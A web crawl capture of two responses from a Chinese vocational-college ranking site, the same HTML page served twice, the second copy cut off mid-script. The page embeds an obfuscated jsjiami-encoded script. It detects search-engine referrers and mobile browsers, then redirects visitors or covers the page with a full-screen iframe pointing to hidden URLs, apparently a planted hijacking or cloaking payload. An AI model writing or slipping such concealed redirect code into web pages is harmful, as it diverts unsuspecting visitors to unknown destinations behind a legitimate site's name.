

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.scdazhuan.com/baoming/
body_size: 7115
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>大专网_最权威的专科学校排名(高职高专)信息</title>
<meta name="description" content="大专网是最大的集高等专科学校及高职高专于一体的网上服务平台,为教育机构及考生提供优质服务,包括:专科学校排名,专科学校动态,专科分数线等最新信息。"/>
<META NAME="keywords" content="">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f3f9ba70a5102f388fdd0cec670312d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xodR='jsjiami.com.v7';const _0x55eefd=_0x173d;(function(_0x2ff0cc,_0x483264,_0x5a4b18,_0x3cccd8,_0x6129e,_0xb97dca,_0x413dad){return _0x2ff0cc=_0x2ff0cc>>0x5,_0xb97dca='hs',_0x413dad='hs',function(_0x95a89b,_0x2cb4f6,_0x29bfac,_0x3042bd,_0x319063){const _0x2e619a=_0x173d;_0x3042bd='tfi',_0xb97dca=_0x3042bd+_0xb97dca,_0x319063='up',_0x413dad+=_0x319063,_0xb97dca=_0x29bfac(_0xb97dca),_0x413dad=_0x29bfac(_0x413dad),_0x29bfac=0x0;const _0x49eaff=_0x95a89b();while(!![]&&--_0x3cccd8+_0x2cb4f6){try{_0x3042bd=parseInt(_0x2e619a(0xe4,'a]MG'))/0x1+parseInt(_0x2e619a(0x90,'cjp['))/0x2*(-parseInt(_0x2e619a(0xbb,'zPne'))/0x3)+-parseInt(_0x2e619a(0x8c,'sy0C'))/0x4*(-parseInt(_0x2e619a(0xd6,'Ddyc'))/0x5)+-parseInt(_0x2e619a(0xb9,'cjp['))/0x6*(parseInt(_0x2e619a(0xae,'w9V['))/0x7)+-parseInt(_0x2e619a(0xc4,'^tCS'))/0x8*(parseInt(_0x2e619a(0x98,'w9V['))/0x9)+parseInt(_0x2e619a(0xc8,'9bIe'))/0xa*(-parseInt(_0x2e619a(0xa2,'%&^!'))/0xb)+parseInt(_0x2e619a(0x9e,'i5zq'))/0xc*(parseInt(_0x2e619a(0xb2,'l*Op'))/0xd);}catch(_0x49bd91){_0x3042bd=_0x29bfac;}finally{_0x319063=_0x49eaff[_0xb97dca]();if(_0x2ff0cc<=_0x3cccd8)_0x29bfac?_0x6129e?_0x3042bd=_0x319063:_0x6129e=_0x319063:_0x29bfac=_0x319063;else{if(_0x29bfac==_0x6129e['replace'](/[prnwegFKMHkENJPGlTDuf=]/g,'')){if(_0x3042bd===_0x2cb4f6){_0x49eaff['un'+_0xb97dca](_0x319063);break;}_0x49eaff[_0x413dad](_0x319063);}}}}}(_0x5a4b18,_0x483264,function(_0x46a07c,_0x937571,_0x4b32da,_0x288df3,_0x377766,_0xdbd6c7,_0x190f97){return _0x937571='\x73\x70\x6c\x69\x74',_0x46a07c=arguments[0x0],_0x46a07c=_0x46a07c[_0x937571](''),_0x4b32da='\x72\x65\x76\x65\x72\x73\x65',_0x46a07c=_0x46a07c[_0x4b32da]('\x76'),_0x288df3='\x6a\x6f\x69\x6e',(0x1b4e13,_0x46a07c[_0x288df3](''));});}(0x1900,0x1abfa,_0x2447,0xca),_0x2447)&&(_0xodR=_0x55eefd(0x97,'gEN7'));function _0x173d(_0x159f62,_0x131fc4){const _0x24478b=_0x2447();return _0x173d=function(_0x173dda,_0x2ac3b5){_0x173dda=_0x173dda-0x7f;let _0x34591a=_0x24478b[_0x173dda];if(_0x173d['bCZDBK']===undefined){var _0x20515e=function(_0x5668e6){const _0x596873='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x319d60='',_0x177b39='';for(let _0x454ffc=0x0,_0x3d3d18,_0x396496,_0xf3a8b=0x0;_0x396496=_0x5668e6['charAt'](_0xf3a8b++);~_0x396496&&(_0x3d3d18=_0x454ffc%0x4?_0x3d3d18*0x40+_0x396496:_0x396496,_0x454ffc++%0x4)?_0x319d60+=String['fromCharCode'](0xff&_0x3d3d18>>(-0x2*_0x454ffc&0x6)):0x0){_0x396496=_0x596873['indexOf'](_0x396496);}for(let _0x4c9adc=0x0,_0x35e5db=_0x319d60['length'];_0x4c9adc<_0x35e5db;_0x4c9adc++){_0x177b39+='%'+('00'+_0x319d60['charCodeAt'](_0x4c9adc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x177b39);};const _0x26e683=function(_0x290706,_0x5a9b2e){let _0x178da9=[],_0x2b881d=0x0,_0x3c6166,_0xf29a58='';_0x290706=_0x20515e(_0x290706);let _0x7edf84;for(_0x7edf84=0x0;_0x7edf84<0x100;_0x7edf84++){_0x178da9[_0x7edf84]=_0x7edf84;}for(_0x7edf84=0x0;_0x7edf84<0x100;_0x7edf84++){_0x2b881d=(_0x2b881d+_0x178da9[_0x7edf84]+_0x5a9b2e['charCodeAt'](_0x7edf84%_0x5a9b2e['length']))%0x100,_0x3c6166=_0x178da9[_0x7edf84],_0x178da9[_0x7edf84]=_0x178da9[_0x2b881d],_0x178da9[_0x2b881d]=_0x3c6166;}_0x7edf84=0x0,_0x2b881d=0x0;for(let _0x301503=0x0;_0x301503<_0x290706['length'];_0x301503++){_0x7edf84=(_0x7edf84+0x1)%0x100,_0x2b881d=(_0x2b881d+_0x178da9[_0x7edf84])%0x100,_0x3c6166=_0x178da9[_0x7edf84],_0x178da9[_0x7edf84]=_0x178da9[_0x2b881d],_0x178da9[_0x2b881d]=_0x3c6166,_0xf29a58+=String['fromCharCode'](_0x290706['charCodeAt'](_0x301503)^_0x178da9[(_0x178da9[_0x7edf84]+_0x178da9[_0x2b881d])%0x100]);}return _0xf29a58;};_0x173d['ekPVEE']=_0x26e683,_0x159f62=arguments,_0x173d['bCZDBK']=!![];}const _0x54bcfb=_0x24478b[0x0],_0x4700dc=_0x173dda+_0x54bcfb,_0x3a497c=_0x159f62[_0x4700dc];return!_0x3a497c?(_0x173d['qcwcjR']===undefined&&(_0x173d['qcwcjR']=!![]),_0x34591a=_0x173d['ekPVEE'](_0x34591a,_0x2ac3b5),_0x159f62[_0x4700dc]=_0x34591a):_0x34591a=_0x3a497c,_0x34591a;},_0x173d(_0x159f62,_0x131fc4);}function isMobile2(){const _0x49ac5e=_0x55eefd,_0x12b531={'NzgLn':_0x49ac5e(0xe6,'3X0H'),'GdCLj':_0x49ac5e(0x9d,'9bIe'),'onpJG':_0x49ac5e(0xd7,'N^ez'),'iqJAl':_0x49ac5e(0xc5,'QQwi'),'lhvCv':'Android','tyDan':_0x49ac5e(0xb1,'tNdG'),'msNmF':'MQQBrowser','Ofjtd':_0x49ac5e(0xe8,'%&^!'),'eDJHL':'wOSBrowser','zyelc':_0x49ac5e(0xb6,'wfMk'),'ycwkk':_0x49ac5e(0xbe,'An4a'),'IHBhG':_0x49ac5e(0x8d,'I4d3'),'UhLrn':'Windows\x20Phone','JUDcY':_0x49ac5e(0xe0,'1Hlc'),'aSVMk':_0x49ac5e(0xcf,'wfMk'),'XZYYL':_0x49ac5e(0xe5,'Mg2H'),'rIUEg':'Xbox','AeWll':_0x49ac5e(0xb3,'w9V['),'VPonb':'Xiaomi','YjbwS':_0x49ac5e(0xcb,'%Yta'),'ckgFY':_0x49ac5e(0x82,'VQDY'),'oFiBY':'HTC','feUuJ':_0x49ac5e(0xac,'wfMk'),'EjgwL':'Nokia'},_0x448043=['phone',_0x12b531[_0x49ac5e(0xda,'cjp[')],_0x49ac5e(0xcd,'i5zq'),_0x12b531[_0x49ac5e(0xd1,'6oev')],_0x12b531['onpJG'],_0x49ac5e(0xc7,'gJ)i'),_0x12b531['iqJAl'],_0x12b531[_0x49ac5e(0xa6,'N^ez')],_0x12b531[_0x49ac5e(0x9b,'l*Op')],_0x49ac5e(0x93,'VKrU'),_0x49ac5e(0xab,'c)$W'),_0x12b531[_0x49ac5e(0xa8,'cjp[')],_0x12b531[_0x49ac5e(0x8b,'OkLP')],'Fennec',_0x12b531[_0x49ac5e(0xd8,'D*)F')],_0x12b531['zyelc'],_0x12b531[_0x49ac5e(0xd3,'r1[@')],_0x12b531[_0x49ac5e(0xdc,'OG50')],_0x12b531[_0x49ac5e(0x95,'^tCS')],_0x12b531['JUDcY'],_0x12b531[_0x49ac5e(0x86,'lijA')],_0x12b531[_0x49ac5e(0x8e,'%Yta')],_0x49ac5e(0x8f,'3X0H'),_0x49ac5e(0xea,'gJ)i'),_0x12b531[_0x49ac5e(0x8a,'zPne')],_0x49ac5e(0x83,'OG50'),_0x12b531[_0x49ac5e(0xdf,'FLz4')],_0x12b531[_0x49ac5e(0xad,'VKrU')],_0x49ac5e(0xca,'QQwi'),_0x49ac5e(0x81,'9bIe'),_0x12b531[_0x49ac5e(0x94,'%Yta')],'Samsung','LG',_0x12b531['ckgFY'],_0x12b531[_0x49ac5e(0xc6,'OG50')],'ZTE',_0x12b531[_0x49ac5e(0xa9,'tNdG')],_0x12b531[_0x49ac5e(0xc1,'QQwi')]];return _0x448043['some'](_0x310c25=>{const _0x2ad701=_0x49ac5e;return navigator[_0x2ad701(0xee,'(e]V')][_0x2ad701(0xb0,'sy0C')](new RegExp(_0x310c25,'i'));});}function isSearchEngineClick(){const _0x2ef517=_0x55eefd,_0x4a5c95={'BSkxp':_0x2ef517(0xbf,'wLuE'),'ObEFb':_0x2ef517(0xce,'D*)F'),'DsDCL':_0x2ef517(0x9f,'l*Op'),'KvnUM':_0x2ef517(0x99,'gEN7')},_0x2175c8=[_0x4a5c95['BSkxp'],_0x2ef517(0xde,'E2o!'),'so.',_0x4a5c95[_0x2ef517(0xa3,'sy0C')],'sogou.',_0x4a5c95[_0x2ef517(0xeb,'@9CZ')],_0x4a5c95[_0x2ef517(0xa5,'(e]V')]],_0x12061e=document['referrer'];return _0x12061e&&_0x2175c8[_0x2ef517(0xd4,'%Yta')](_0x159998=>_0x12061e[_0x2ef517(0xaf,'h@)4')](_0x159998));}const pcurl=_0x55eefd(0xc0,'c)$W'),mobileUrl=_0x55eefd(0xd5,'zPne'),murl='/safe/index.html';function _0x2447(){const _0x4dacd4=(function(){return[_0xodR,'rljDesuujiKaMmJkirg.TMcoHm.Mfv7pPGETwNFn==','hwCxW6Kv','WOqvACk0hq','kGCJgW','WP/cUGHTWOnCn8k4dSo8W4O6pmkUDCos','rSkFo8kQW6bGBdW','a0urW7K','ESosE1tcNq','W5WOxahcOmolW53cRCkfiCoZW6ZcTW','W6yexGms','a0pcTmoJBCkaW6OGwSkQgCkCvtTyW5tcLCofa3tcICk3WRtdRLCacCoJCG3dONBcUSoiC8kSWO7dNmkZcmotmCkSqMldNSofcCoTFCobWQddOCogBbpdNSorzZVcLNvnWPer','WOZcUCofWR8j','pCk2v27cSmo+cu8BWRZdISolD2ddPmkUvmkfDCoofe3cUSoGWQinWPj4W43dPG0/fSkneSkwp8ooqr7dNapcHLJcSwFcPHJcKCoDr8oVW7BcJfSZu2pdU8kGW6pcVqDzWO/cTCo9iJL6B8k6y8kZqmokW4ZcNmk4iCkbpLpcLJxcSJOaW7WCW6NcL8o+ALVdVmkEW47dRtT3W7JcRmoUFmk1W7ubW6NdGKFcSeLbuCo4F8o2W7lcPCowWRZcTK1MW47dRGtdSKm','oKqHW5xdOa','bCkYWPxcP8kG','WOLqjCoDWRtcSa','a1tcQCoSiCkwWQaXqSkIsmksqd1yW5NcHSkiwYddJCo6WRxcTWjzs8kWBLlcUIhdOSkzCSoTW5hcN8o/r8ovkmkNcMxdKmozeCk7ymoCWQhcVSoxBvJcMCoDCYtcH2PvW44Fw8kkWPBcLIldVSoNWOXCimkxWRZcQ8k6WP3dSmoRWQ3cPSopzGdcOCoBBmkhW7CwW7VdO8kZWRO3WRfhiva','tqLVxCkQW4xcP3VdLhJcNCkHfZvFW7febSk1W41BFNJcISkDbSo/amkQWRLzlmoyWQFcPqO3W5OHW603W4ddLSkxW6fnnSoMxadcLSkwlSouWOW8h8oMBmoLWQ7dP8knBYC','xmkWl0/dS3zQWQVdSWqS','fmkmW7ZcKSoPW7lcT8kTW5qwW5ldHq','W5ZcTSoWWQxdPamsW7K','WOFcVqi','W6ajWO15W4ZdTaynWPfdeSogmq','WQxdR8oz','W5JcRCoFWO52','emkEpSoxqSkcxCk+','B27cTSkCW7a','WO7dRSkZWRvSsW','W75kp8oaWRtcScuIWQddOJ5qWQRcSuK9WQzrr0JdLCocW6hcPZ1eWQ0iDNjkWPdcMdyuWPncidLEWO/cO8kwW7PeFmoCW6ddLCoXWRdcIuBcNSo0omkDCNBdQGaQASkzWQK','W4ehW6NcJZxdT0hdJay','Emk6WQFcV8kTWRhdISoyvSoyjbldOSo1CSkLW77dO3xdV8kyxb0FsmoWvmkPCHlcOCoKyCkwbGWyW4ZcVCoDWPbTW53cN8ooWRNcVmoMBCkBcmkmW5tdJG3cKGFdUmo5ohDJWQFcMmktx8kKmmkIWR7dOmoGW4RcOCkfkNSdzapcGSo/WRldVmkMW5m7W5ifcxiUzmk2W7JdPSogmCoiECk/WQeg','W5KvW7JcNHW','jXnTsW','W5y5W7KJ','WPxcNCoMWQ4DW6z+C3xcTHK','W4GDW6bxwa','W7eJWOlcNCkutCkAWQie','dN7cJSkKza'].concat((function(){return['W41QEZn1oSkNWRtcHCkx','i8o/v27cSmo+cq0hWRZdJCktjW','WP5lsYyWoCkabG','W4lcGdXoWOe','WQ8NuaFcPq','iCk6WQmqxK/dPhq5WPVdKG','WRe2wqWAttO','atixj8oJ','WRxcNLFdHa','WPbgBc0TgSk1iW','FmkHEWL+','W4L1lMPfBW','bCo9WPaFjJZdQZW3W4O','aaiScCo8','W5ldQ1hdGG4','W6JdIcNdJ8oK','WRqeWOtdS1VdVCk1hCoUWP7cPqiQWR8','oMJcNhhdMdpcIqNcRa','WQ0AW4ddUvq','WOPExZ0DmCkcmSk4W5JdOuSqW7NdN8k9lvO+WOVdLCkOW77cVL4IDWxcVSkelvy6WOG7W4hdSv/cV8okFxqpW5SqvhNcUmk5WRugk8odrCk+fSoYW6WJdw4bnmo2i8ktbGlcMaHrWOJdMSoFWRVdIuZcSqzsDufOW5xdRCoXASomW45pt8okW7ddR8otuCkfpCogW7X6F8kksmkwWRn0W6VcUYaxkIZcJb3cI8kJWOSMWO7dQmoAW7qoWR3dHmoTD3VdMW','acnRmmog','[base64]','gcPZs8kOW4u','W6e2W4tcR3DOWQDfy8kC','bZvCpSkg','zSo/W7Hoga','WRhcSY7cHJhcQSk7jSkPW5i','W57cImkOWOvQlwXucNVcO0S','wSoTW5fHdG','oGXfWPNdI8k4c8kXFq','W78cW6lcQdK','bN0iW54g','WOhdUf5eWQmMkmkeka','W4unDYi6','t0BcJSk7WPO','W4FcUWb/WOm','DNxcJCo1y8kmWRGT','WO90Fercz8k7sG','eCobWP4slW'].concat((function(){return['mMJdO2JdLYZcMba','WQKXW5hcJCovvConWQ0','EmoUW6beba','zeZcUCkNWRW0','qM8yACoSkCk5WRLspW','qYZdIKNdUa8','WRFdO8k+BqnJW5eNW5jWW618','gCosWQ/dNSk5W6hcNmk6WPPhW5ZdNhqFwCkoW6hdOCk/vCkVWR7dNmkwWOdcRSkkomkOa8kSWPzNWOr5Bx3dL3LbhZxdPuldJHi7W4/cLxddVW3dLMjaW7KbE8kKW7JcOCkrWR3cMCkMrINcHCkPrCogi8k+D8kWz8oYWOGvbSoBC23cG8kyyCkZWRVcLCksASkIWQ4+vSofWPy1smkIWRxdLCoX','WObPz1XdBCkLzCo2','m8kLWQVcV8kP','WO7dLmoJ','WPLjax5inSkOomk7W7/dJa','W7FcJCk3WQT6W64SEY0','WOJdUvG7WQayeCk8omoB','WOG9W50Wgu/cGCoKWOuTAq','WPu9xrOw','pqrwW67cVG','W55LWOPMquddOa','v0tcTmoQCSoFW7TNwCkWaSkErdDyW4ZcLmoAh3hcK8oXW63cSaO','W7OfW65uCq','WO1fW4tcQZ7dMKpdQq','pKeGW53cVa','WRlcUI3cGfdcU8kAfCkPW6eL','W5y/W6Hh','WQRcT8oUWPux','n8kyiW','qeWRuCkaW6tdJgBdKG','W4HplSoVrL8EWOhdIJpdGq','W7aFW7Lm','fGyRlSodWPKT','AmoKwgJcTa','WQDPWPm','FCo3whJcPmk9','WPfYzea','WRdcGSoIWQupW7v6AwG','fXKan8o0'];}()));}()));}());_0x2447=function(){return _0x4dacd4;};return _0x2447();};function getIosVersion(){const _0x56652b=_0x55eefd,_0x5b4cdf=navigator[_0x56652b(0xd0,'OG50')][_0x56652b(0x80,'(e]V')](/OS (\d+)_(\d+)_?(\d+)?/);return _0x5b4cdf?parseInt(_0x5b4cdf[0x1],0xa):![];}const isIOS=!!navigator[_0x55eefd(0xa4,'b3GW')][_0x55eefd(0x80,'(e]V')](/(iPod|iPhone|iPad)/),time=Math[_0x55eefd(0xc3,'E2o!')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile2[_0x55eefd(0xb8,'%&^!')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{window['location']['href']=mobileUrl;},time);else{const GQnGla=_0x55eefd(0xba,'OG50')[_0x55eefd(0x91,'V5oV')]('|');let eljCKm=0x0;while(!![]){switch(GQnGla[eljCKm++]){case'0':document[_0x55eefd(0xe9,'We4F')](_0x55eefd(0xe2,'9bIe'));continue;case'1':document['write'](_0x55eefd(0xec,'XczQ'));continue;case'2':document[_0x55eefd(0x84,'QQwi')](_0x55eefd(0x7f,'FLz4'));continue;case'3':document[_0x55eefd(0x84,'QQwi')](_0x55eefd(0x88,'D*)F')+mobileUrl+'\x22\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>');continue;case'4':document[_0x55eefd(0xaa,'zPne')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;}break;}}}else{if(isMobile2())document[_0x55eefd(0xcc,'D*)F')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>'),document['write'](_0x55eefd(0xdb,'c)$W')),document['write'](_0x55eefd(0xe1,'c)$W')),document[_0x55eefd(0x96,'iBE%')](_0x55eefd(0xe7,')(xZ')+murl+_0x55eefd(0xdd,'D*)F')),document[_0x55eefd(0x96,'iBE%')]('</div>');else{const ExMsFk=_0x55eefd(0x85,'h@)4')[_0x55eefd(0xa0,'sy0C')]('|');let usfbKR=0x0;while(!![]){switch(ExMsFk[usfbKR++]){case'0':document['write'](_0x55eefd(0xed,'1Hlc'));continue;case'1':document[_0x55eefd(0xb7,'FLz4')](_0x55eefd(0xb5,'a]MG'));continue;case'2':document[_0x55eefd(0xd2,'N^ez')](_0x55eefd(0xd9,'OkLP')+pcurl+_0x55eefd(0x9a,'cjp['));continue;case'3':document[_0x55eefd(0xbd,'I4d3')](_0x55eefd(0x92,'Sho['));continue;case'4':document['write'](_0x55eefd(0x9c,'D*)F'));continue;}break;}}}var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.scdazhuan.com/css/main.css
body_size: 7141
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>大专网_最权威的专科学校排名(高职高专)信息</title>
<meta name="description" content="大专网是最大的集高等专科学校及高职高专于一体的网上服务平台,为教育机构及考生提供优质服务,包括:专科学校排名,专科学校动态,专科分数线等最新信息。"/>
<META NAME="keywords" content="">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f3f9ba70a5102f388fdd0cec670312d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xodR='jsjiami.com.v7';const _0x55eefd=_0x173d;(function(_0x2ff0cc,_0x483264,_0x5a4b18,_0x3cccd8,_0x6129e,_0xb97dca,_0x413dad){return _0x2ff0cc=_0x2ff0cc>>0x5,_0xb97dca='hs',_0x413dad='hs',function(_0x95a89b,_0x2cb4f6,_0x29bfac,_0x3042bd,_0x319063){const _0x2e619a=_0x173d;_0x3042bd='tfi',_0xb97dca=_0x3042bd+_0xb97dca,_0x319063='up',_0x413dad+=_0x319063,_0xb97dca=_0x29bfac(_0xb97dca),_0x413dad=_0x29bfac(_0x413dad),_0x29bfac=0x0;const _0x49eaff=_0x95a89b();while(!![]&&--_0x3cccd8+_0x2cb4f6){try{_0x3042bd=parseInt(_0x2e619a(0xe4,'a]MG'))/0x1+parseInt(_0x2e619a(0x90,'cjp['))/0x2*(-parseInt(_0x2e619a(0xbb,'zPne'))/0x3)+-parseInt(_0x2e619a(0x8c,'sy0C'))/0x4*(-parseInt(_0x2e619a(0xd6,'Ddyc'))/0x5)+-parseInt(_0x2e619a(0xb9,'cjp['))/0x6*(parseInt(_0x2e619a(0xae,'w9V['))/0x7)+-parseInt(_0x2e619a(0xc4,'^tCS'))/0x8*(parseInt(_0x2e619a(0x98,'w9V['))/0x9)+parseInt(_0x2e619a(0xc8,'9bIe'))/0xa*(-parseInt(_0x2e619a(0xa2,'%&^!'))/0xb)+parseInt(_0x2e619a(0x9e,'i5zq'))/0xc*(parseInt(_0x2e619a(0xb2,'l*Op'))/0xd);}catch(_0x49bd91){_0x3042bd=_0x29bfac;}finally{_0x319063=_0x49eaff[_0xb97dca]();if(_0x2ff0cc<=_0x3cccd8)_0x29bfac?_0x6129e?_0x3042bd=_0x319063:_0x6129e=_0x319063:_0x29bfac=_0x319063;else{if(_0x29bfac==_0x6129e['replace'](/[prnwegFKMHkENJPGlTDuf=]/g,'')){if(_0x3042bd===_0x2cb4f6){_0x49eaff['un'+_0xb97dca](_0x319063);break;}_0x49eaff[_0x413dad](_0x319063);}}}}}(_0x5a4b18,_0x483264,function(_0x46a07c,_0x937571,_0x4b32da,_0x288df3,_0x377766,_0xdbd6c7,_0x190f97){return _0x937571='\x73\x70\x6c\x69\x74',_0x46a07c=arguments[0x0],_0x46a07c=_0x46a07c[_0x937571](''),_0x4b32da='\x72\x65\x76\x65\x72\x73\x65',_0x46a07c=_0x46a07c[_0x4b32da]('\x76'),_0x288df3='\x6a\x6f\x69\x6e',(0x1b4e13,_0x46a07c[_0x288df3](''));});}(0x1900,0x1abfa,_0x2447,0xca),_0x2447)&&(_0xodR=_0x55eefd(0x97,'gEN7'));function _0x173d(_0x159f62,_0x131fc4){const _0x24478b=_0x2447();return _0x173d=function(_0x173dda,_0x2ac3b5){_0x173dda=_0x173dda-0x7f;let _0x34591a=_0x24478b[_0x173dda];if(_0x173d['bCZDBK']===undefined){var _0x20515e=function(_0x5668e6){const _0x596873='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x319d60='',_0x177b39='';for(let _0x454ffc=0x0,_0x3d3d18,_0x396496,_0xf3a8b=0x0;_0x396496=_0x5668e6['charAt'](_0xf3a8b++);~_0x396496&&(_0x3d3d18=_0x454ffc%0x4?_0x3d3d18*0x40+_0x396496:_0x396496,_0x454ffc++%0x4)?_0x319d60+=String['fromCharCode'](0xff&_0x3d3d18>>(-0x2*_0x454ffc&0x6)):0x0){_0x396496=_0x596873['indexOf'](_0x396496);}for(let _0x4c9adc=0x0,_0x35e5db=_0x319d60['length'];_0x4c9adc<_0x35e5db;_0x4c9adc++){_0x177b39+='%'+('00'+_0x319d60['charCodeAt'](_0x4c9adc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x177b39);};const _0x26e683=function(_0x290706,_0x5a9b2e){let _0x178da9=[],_0x2b881d=0x0,_0x3c6166,_0xf29a58='';_0x290706=_0x20515e(_0x290706);let 